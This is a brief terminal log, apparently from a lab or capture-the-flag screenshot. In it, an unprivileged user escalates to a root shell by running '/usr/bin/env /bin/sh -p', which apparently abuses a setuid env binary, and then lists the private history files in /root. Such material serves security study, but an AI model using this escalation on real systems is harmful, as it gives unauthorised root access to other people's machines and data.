 dylan@3a52fa45bcbe:~$ /usr/bin/env /bin/sh -p
# ls /root
# ls -la /root
total 20
drwx------ 1 root root  112 May 13 12:33 .
drwxr-xr-x 1 root root  174 Sep 23 12:21 ..
-rw------- 1 root root   59 May 13 12:33 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15  2021 .bashrc
drwxr-xr-x 1 root root   10 Mar 25 17:36 .local
-rw------- 1 root root  979 Mar 25 17:57 .mysql_history
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
-rw------- 1 root root 1821 Mar 25 17:31 .viminfo
# whoami
root
#